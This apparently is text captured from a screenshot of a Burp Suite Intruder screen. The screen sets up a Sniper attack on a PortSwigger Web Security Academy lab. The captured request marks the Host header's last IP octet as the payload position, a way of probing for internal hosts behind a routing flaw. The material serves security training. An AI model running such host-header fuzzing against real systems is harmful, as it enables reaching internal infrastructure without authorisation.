 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0af9000903aff48a844488d100cc0076.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 192.168.0.§0§
3 Cookie: session=OYdyTrbQaZmJaHZvqXFaRzVeYbNT650C; _lab=
46%7cMCwCFA3bBcPhSxLEud34IHcL3%2fNQ3famAhQD7611Ux9mqDJ81fd0%2f12EB1BtPVF53ki2f2go%2b3LeTXZzFGsZuW4yiGHDxePmqX%2fv8byTG5Z97VUwZYon5h2d842ytrfrSX9Ujwg6jtHjO8mbAmat%2fA1CqzxVjmIJXuAtiCXe1EHTLcE%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af9000903aff48a844488d100cc0076.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17